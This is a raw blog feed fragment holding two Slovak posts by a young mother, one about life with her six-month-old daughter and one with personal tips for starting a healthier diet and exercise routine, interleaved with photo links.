src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfgNPjJtYy0MDUop8Roua1W51nEjpG9RDia182N5vNJWVZbaJmUJ0VyKjxunDJ0UeoGaSx8QEQflwqZFylnIVuLsmazC_hvdZo3uUkHqICLKHt1aQEHDsbKuMSgbu5PIH75Sk03GSoDJU\/s640\/_D0A9606.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAsi každý očakáva, že napíšem o tom ako sa mi zmenil život o 180 stupňov, ale to by nebola celkom pravda. Moje bejby oslávilo svoj prvý polrok a tak som sa zamýšľala nad našim spoločným životom. S príchodom mojej dcérky sa toho veľa zmenilo, ale veľa vecí zostalo rovnakých. Asi by bolo fér podotknúť, že nie som full time matka v zmysle, že vymýšľam denne všelijaké príkrmy, chodím na niekoľko hodinové prechádzky a podobne.\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: center;\"\u003E\nSamozrejme som to všetko skúšala, ale moje dieťa je jednoducho ohľaduplné a proste jej viac chutia kupované príkrmy (aj to iba určité druhy - ak to číta nejaká mamička, prosím o radu ako naučiť dieťa papať tuhú stravu, skúšala som už možné i nemožné). Na prechádzky chodím raz za deň, niekedy i obdeň, podľa toho ako to časovo stíhame.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nŽijem dosť ďaleko od mojej rodiny a s dcérkou mi najviac pomáha môj muž, alebo jeho otec a sem tam i jeho matka. Dcérku varujú iba vtedy, ak idem do školy alebo po najnovšom ak idem do fitka. Samozrejme ju tam musím odviezť (bývajú za Prahou a školu i fitko mám v centre Prahy) a tým pádom som v neustálom kolobehu naháňania sa - pretože Belinku ešte kojím a starí rodičia ju nevedia natoľko zabaviť, aby neplakala. Ale to mi vôbec nevadí, pretože najradšej som ak mám môj poklad pri sebe. Spolu chodíme vybavovať vždy všetky úrady, poštu, nákupy; varíme spolu, hráme sa, čítame si a je to naozaj super, pretože nie som sama a už nikdy ani nebudem. Tie chvíle, keď nie sme spolu si užívam bezstarostnosť a myslím, že to prospieva i môjmu mentálnemu zdraviu a pohode a preto som vždy v pokoji a Bel je tiež veľký kľuďas. Všetky aktivity sa snažím prispôsobiť Bel, aby mala vytvorený režim - papala v rovnaký čas, išla na prechádzku, spinkať. Aj keď je to občas náročné zorganizovať to časovo, zatiaľ sa nám darí.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nVeľa ľudí ma strašilo, že pokiaľ je dieťa malé, tak sa rodičia dobre nevyspia. No musím nesúhlasiť, pretože práve opak je pravdou. Ani jednu noc sme nemali takú, že by som sa nevyspala (klopem si momentálne na zuby :D) Maličká má občas problém zaspinkať, niekedy sa uspávame aj hodinku a pol, ale zato spinká v priemere do 8.30, zobudí sa 2-3 krát za noc na mliečko, ale popravde to ani nevnímam, pretože spinká s nami v posteli a len si ju prisuniem. Toto ma privádza k myšlienke, že ma naučila vstávať skoro - predtým som vstávala o 10-11 a deň máme teraz oveľa dlhší.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPriznávam, že rozhodnutie týkajúce sa môjho životného štýlu súviselo aj s Bel, chcela som mať výživné mlieko a mať silu starať sa o ňu (po pôrode som chcela načerpať všetku stratenú silu a chuť do života). A vlastne Bel mi dodala akúsi nevyhoriacu chuť žiť a spoznávať nové veci :) Teraz plánujem pridať aktivity pre princeznú, ako plávanie a cvičenie s detičkami. Momentálne sa celý môj život točí okolo nej, ale viem si spraviť čas aj na svoje aktivity. Zdá sa mi však, že čas teraz naozaj ubieha rýchlejšie - možno je to aj tým, že žijem vo veľkomeste a nie v malom meste :)\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003EBel mi spôsobuje sama o sebe najväčšiu radosť. Len pohľad na ňu mi dokáže vyčariť úsmev na tvári.\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nKaždý mi tvrdí, že je vidieť že malá je šťastná a spokojná :) Asi to bude tým, že netlačím na pílu, vychovávam ju hlavne láskou. I keď bude rozmaznaná, vôbec mi to nevadí. Som toho názoru, že človek má mať dieťa len ak je ochotný sa s ním denne maznať, pekne ho učiť a dopriať mu aj malé neresti. Veď o tom je život, skúšať nové veci, a to platí aj pre veľkých aj pre malých (samozrejme nie som extrémistka aby som malej dávala Nutellu - to teda vôbec nie, ale piškóty a keksíky už papá :D). Tiež vidím, že radšej sleduje telku akoby čítala knihy, i keď denne sa jej snažím ukazovať knižky, aj tak radšej pozerá Mášu a medveďa.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nKaždý rodič chce pre svoje dieťa to najlepšie a každý má iný názor o tom, čo je najlepšie, ja nikoho nesúdim a tiež dúfam, že nikto nebude súdiť mňa :D Žiadne knižky o výchove som nečítala ani nemám v pláne, beriem to tak, ako to prichádza. Myslím, že týmto spôsobom si ušetrím kopu vrások a vyhnem sa botoxu v mladom veku :D\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003EMilujem byť mamou mojej malej princeznej, ale nezabúdam na to, že som v prvom rade žena :)\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\nRada si zájdem na manikúru, ku kaderníčke, na kávičku a podobne ale väčšinou všade beriem Bel so sebou. S mužom radi chodíme na večere a občas aj do kina, no na večere berieme bejby so sebou a ak ideme do kina, tak ju dáme starým rodičom a vždy vtedy spinká. Jedine nechodíme na párty, ale verím že raz za čas pôjdeme, keď prestanem kojiť. Pohárik vínka si rada dám aj pri kojení, ale viac teda neriskujem :)\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0x_Qe2GpshWivSA8Ubs2Az4ACs5rKMz-0SUowTWt0ppmdzGccu1igELOJpR2kRySEVkgi_W5gbHw2djMog5AioRTQlvAggIWL4JOeP8ri08W59dguW-pQzELsHaO8CSab2s0PJqTxd3w\/s1600\/_D0A9597.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0x_Qe2GpshWivSA8Ubs2Az4ACs5rKMz-0SUowTWt0ppmdzGccu1igELOJpR2kRySEVkgi_W5gbHw2djMog5AioRTQlvAggIWL4JOeP8ri08W59dguW-pQzELsHaO8CSab2s0PJqTxd3w\/s640\/_D0A9597.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigNHGDJivG4MmY3Vk1QEJget-XJCERAZvmi5KFlXN0i5ciU7e032_bzXimlMNavkPa9HrH4IbfbFXMLDEeLwUV-wBujAOwcvP7Pkj-8SLhfQ9rd9lBg0XG_OMtgy3XOLpw8SZM9a3y3ME\/s1600\/_D0A9644.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigNHGDJivG4MmY3Vk1QEJget-XJCERAZvmi5KFlXN0i5ciU7e032_bzXimlMNavkPa9HrH4IbfbFXMLDEeLwUV-wBujAOwcvP7Pkj-8SLhfQ9rd9lBg0XG_OMtgy3XOLpw8SZM9a3y3ME\/s640\/_D0A9644.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA4q_CqFpQTtTDIttj3rozx5XEWHqhw2Y6Fjw1ZnD7IVLkgekcEGP5LTaTzFmdjv6oBlFsY3Wo5e1JSchiXJ1KpN_sBKwF5gy50gboKfbySg7JtskhWU3nU8kAOmJCUBJIWm5xvGjHSQk\/s1600\/_D0A9655.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA4q_CqFpQTtTDIttj3rozx5XEWHqhw2Y6Fjw1ZnD7IVLkgekcEGP5LTaTzFmdjv6oBlFsY3Wo5e1JSchiXJ1KpN_sBKwF5gy50gboKfbySg7JtskhWU3nU8kAOmJCUBJIWm5xvGjHSQk\/s640\/_D0A9655.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqoSM-8_0aVG89MJHXUqWLDGGOswhtIjJrspU_jOGyXU9H6wSNfsVcPlYGzNlmygdCSzkDhaSaEwB6uu8QquukBTw9Qh0X64pwtlhh6R8kBky4J1qavEcXuw3RXArGBOcb9S4FGH0Mgds\/s1600\/_D0A9673.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqoSM-8_0aVG89MJHXUqWLDGGOswhtIjJrspU_jOGyXU9H6wSNfsVcPlYGzNlmygdCSzkDhaSaEwB6uu8QquukBTw9Qh0X64pwtlhh6R8kBky4J1qavEcXuw3RXArGBOcb9S4FGH0Mgds\/s640\/_D0A9673.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb86LXv5YVUQNgwyexKC-mNgu4t1LszIoND63ZXK7BoTtqR_5Dq3hZYZpekiPmyyZq7C69k-oJmbTUR7-yrywbtykGX5dqHF4JxTNC7V0rIqA9eS46qF83BdgWFVMR0_C10eHrjGE1H90\/s1600\/_D0A9691.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb86LXv5YVUQNgwyexKC-mNgu4t1LszIoND63ZXK7BoTtqR_5Dq3hZYZpekiPmyyZq7C69k-oJmbTUR7-yrywbtykGX5dqHF4JxTNC7V0rIqA9eS46qF83BdgWFVMR0_C10eHrjGE1H90\/s640\/_D0A9691.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeZV4SwGENofoWhkTfX-gZrPKuwyI6kuoRVI0PuFLW9vBPsL2X0XqOHCzxfB2ynw3DIGAFYL65vWRqCtUiHQl9H1M53H3Qp5QLEBUCS21mo0J4mTsam0wcmkVzOhUrvkvls8gpPEQPxCE\/s1600\/_D0A9697.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeZV4SwGENofoWhkTfX-gZrPKuwyI6kuoRVI0PuFLW9vBPsL2X0XqOHCzxfB2ynw3DIGAFYL65vWRqCtUiHQl9H1M53H3Qp5QLEBUCS21mo0J4mTsam0wcmkVzOhUrvkvls8gpPEQPxCE\/s640\/_D0A9697.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7QTmlr4Uhc1zc4WciAGiSUYCzOZBPvhTMRWcd-XAr-AxM-DYhfVkEGw6NmMtChIF2bi2zdecR1bqN4j2xatFccANBf3W3v7vZ7cxQNlaCU46H4uBMQfLj-QCkvCzXJq-e94IFVZBw4Q4\/s1600\/_D0A9731.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7QTmlr4Uhc1zc4WciAGiSUYCzOZBPvhTMRWcd-XAr-AxM-DYhfVkEGw6NmMtChIF2bi2zdecR1bqN4j2xatFccANBf3W3v7vZ7cxQNlaCU46H4uBMQfLj-QCkvCzXJq-e94IFVZBw4Q4\/s640\/_D0A9731.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqHL62zQia6HPBZptG1G9SUIhwaeYhHcdWzmNbpb-LSys-bFbFihx649wcD1ZevY-TwwJlGoQ8aZsvih8hnEQPFyv6kY_wCl2qEnVTsl1LexCAt80Gy6jpJdnvuQxurqdRnNiLVNVnbFE\/s1600\/_D0A9686.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqHL62zQia6HPBZptG1G9SUIhwaeYhHcdWzmNbpb-LSys-bFbFihx649wcD1ZevY-TwwJlGoQ8aZsvih8hnEQPFyv6kY_wCl2qEnVTsl1LexCAt80Gy6jpJdnvuQxurqdRnNiLVNVnbFE\/s640\/_D0A9686.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5L0jNA6IJ9A-TwwO0E8ZRt1-0WeMil8xrIsxqDaXhL4NKdODp2c4TkE1R_tgwDiPbLnKPROFzSDaehUxpFZdt63EDP2P1EzUdZsQLewYj36pkA-3AR2yGIGVZkCqkXKtxKSu6ueZxlnE\/s1600\/_D0A9704.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5L0jNA6IJ9A-TwwO0E8ZRt1-0WeMil8xrIsxqDaXhL4NKdODp2c4TkE1R_tgwDiPbLnKPROFzSDaehUxpFZdt63EDP2P1EzUdZsQLewYj36pkA-3AR2yGIGVZkCqkXKtxKSu6ueZxlnE\/s640\/_D0A9704.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtErY41YI_rinEdaMj4fFsfHTBtRK25mpxqjbYbukymfxoLRTH56PwYu5U8mbUNwq_XbKDu3CBvDhrgqYTa9hN2JKcnwEaOFqrjLvJ4BNRIgXS9oJUvGMr3ivdUCHYwSDievd52wHFdHY\/s1600\/_D0A9723.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtErY41YI_rinEdaMj4fFsfHTBtRK25mpxqjbYbukymfxoLRTH56PwYu5U8mbUNwq_XbKDu3CBvDhrgqYTa9hN2JKcnwEaOFqrjLvJ4BNRIgXS9oJUvGMr3ivdUCHYwSDievd52wHFdHY\/s640\/_D0A9723.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFotky od úžasnej Ariany - FB: Ariana Beauty. S fotkami som nesmierne spokojná, dajte vedieť či sa vám páčia, mne veľmi :)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nIngrid\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;helvetica\u0026quot;; font-size: 12px;\"\u003E❤️\u003C\/span\u003E\u003C\/div\u003E\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 12.0px Helvetica}\n\u003C\/style\u003E\n\n\n\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/ingridmyfragrance.blogspot.com\/feeds\/7395186219626541794\/comments\/default","title":"Zverejniť komentáre"},{"rel":"replies","type":"text/html","href":"https:\/\/ingridmyfragrance.blogspot.com\/2018\/02\/ako-mi-dcera-zmenila-zivot.html#comment-form","title":"0 komentárov"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/523540790034128640\/posts\/default\/7395186219626541794"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/523540790034128640\/posts\/default\/7395186219626541794"},{"rel":"alternate","type":"text/html","href":"https:\/\/ingridmyfragrance.blogspot.com\/2018\/02\/ako-mi-dcera-zmenila-zivot.html","title":"AKO MI DCÉRA ZMENILA ŽIVOT"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09163954281067929617"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfgNPjJtYy0MDUop8Roua1W51nEjpG9RDia182N5vNJWVZbaJmUJ0VyKjxunDJ0UeoGaSx8QEQflwqZFylnIVuLsmazC_hvdZo3uUkHqICLKHt1aQEHDsbKuMSgbu5PIH75Sk03GSoDJU\/s72-c\/_D0A9606.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-523540790034128640.post-7285747395966398975"},"published":{"$t":"2018-01-28T11:40:00.001-08:00"},"updated":{"$t":"2018-01-28T11:41:11.163-08:00"},"title":{"type":"text","$t":"AKO ZAČAŤ SO ZMENOU ŽIVOTNÉHO ŠTÝLU"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-B3PtrWdAGvt5HAh5TBq5axlGpm8J9AVKrY78U24w2Vb7-PBpU-lYS18XKvS1OUVFppmo8QBqT2lJGex-xKDREflZ_MaMsLA69P7NLKdjQtTTEChqM_0FVth-0bIBxFT2EVIxxNvn5HA\/s1600\/IMG_5588.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-B3PtrWdAGvt5HAh5TBq5axlGpm8J9AVKrY78U24w2Vb7-PBpU-lYS18XKvS1OUVFppmo8QBqT2lJGex-xKDREflZ_MaMsLA69P7NLKdjQtTTEChqM_0FVth-0bIBxFT2EVIxxNvn5HA\/s640\/IMG_5588.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAhojte! :)\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPo dlhšej odmlke sa opäť ozývam, a opäť s témou životného štýlu. Na instagrame som dostala dosť správ, ako začať a ako sa prinútiť urobiť zmenu v stravovaní, že si myslíte, že to nepôjde. Mám pre Vás dobrú správu!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EVšetko sa dá a všetko pôjde tak ako si to naplánujete!\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMusíte v prvom rade veriť sebe. TO je asi najdôležitejšie. Je ťažké vzdať sa všetkých dobrôt, na ktoré je naše telo zvyknuté, a dokonca \"závistlé\" ale ako som už v predošlom článku písala, ak sa nevyznáte v jedle, tak si prečítajte knižku \u003Ci\u003EJídlo na prvním míste. \u003C\/i\u003EJe to hlavne o tom ako jedlo vnímate. Keď sa budete vedieť vyznať v jedle, budete si vedieť zamaškrtiť bez výčitiek a nepribrať ani gram. No najťažšie je začať a preto píšem tento príspevok. Neviem čo platí na Vás ale poviem Vám ako som so zmenou začala ja.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n1. Nikto ma nemohol nútiť, robila som pravý opak, jedla som všetky tie presmažené tučné burgre, McDonald's, KFC a podobné fastfoody. Zmena musela prísť odomňa. Proste som si povedala, že by som sa chcela dožiť slušného veku, bez vážných zdravotných ťažkostí a chcela by som byť fit. Tak som sa viac o to začala zaujímať a googliť.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EZmena musí prísť od Vás, nie z Vášho okolia. Byť zdravý a cítiť sa dobre vo vlastnom tele, musí byť vaše rozhodnutie. Ak sa cítite dobre s pár kilami navyše, tak to budú ostatný akceptovať.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n2. Aj napriek nedostatku času sa to všetko dá. Treba si spraviť čas na prípravu jedál a na pohyb. Ak to naozaj chcete, tak si určíte priority a zorganizujete si to. Môjmu mužovi som povedala, že ak chce raňajky, tak musí vstať rovno s nami, aby zabavil dcérku a ja som mohla pripravovať. Snažím sa variť rýchle jedlá - hlavne veľa pečené v rúre. Varím ako kedy, niekedy keď som busy cez týždeň, tak navarím večer a máme to na druhý deň aj na obed, samozrejme vždy nakrájam čerstvú zeleninu, ale ak som doma, tak naopak navarím na obed a máme to aj na večeru.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nVy si musíte nájsť čas kedy je Vám najlepšie pripravovať jedlá.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n3. Veľmi dôležitý je pohyb, už to bude mesiac čo som začala cvičiť s trénerkou 2 až 3krát do týždňa. Práve preto s trénerkou, lebo sama by som sa nedokopala a ani by som nevedela ako cvičiť. Tak som sa rozhodla nájsť si trénerku (to odporúčam ak neviete ako začať, aspoň na mesiac). No a prinútila som sa dvakrát do týždňa ísť behať nalačno, ešte pred raňajkami. Vždy idem na pol hodinku, vtedy najviac spaluje zo zásob. Stačí aj rýchla chôdza - aj to je pohyb na lačno a aspoň 20 minút, pretože po tomto čase sa telo zahreje a naozaj spaluje. Už po 3 týždňoch vidím výsledky, tuk na brušku sa pomaličky ale isto rozpúšťa. A to ma motivuje ísť ďalej, keď vidím tie zmeny.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n4. Papajte veľa veľa bielkovín - myslím mäso a vajíčka so zeleninou a zdravými tukmi, ako sú orechy, avokádo, atď. v každom jedle. To vás zasýtí a tým nebudete mať potrebu mlsať všelijaké pochutinky medzi jedlami.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n5. Ak aj budete mať chuť na sladké, tak si kúpte orieškové maslo - najradšej mám lieskoorieškové a mandľové, ale aj kešu je fajn. Arašidy sa velkovo príliš neodporúčajú - sú príliš tučné, ale ak si dáte aj lyžičku\/dve arašidového tak je to úplne v poriadku. A orieškové maslá 100%tné. bez cukru.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPS: Ak máte nejaké otázky kľudne mi napíšte do komentu alebo na instagrame. Tiež mi dajte vedieť, či by Vás zaujímali nejaké recepty alebo jedlá čo pripravujem (napríklad milujem pečenú repu, ryby) a mohla by som napísať najčastejšie pripravované jedlá.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nĎalší príspevok plánujem o tom ako sa mi zmenil život s narodením dcérky, tiež mi dajte vedieť do komentáru či by Vás to zaujímalo :)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPár fotiek z dnešnej zimnej prechádzky:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 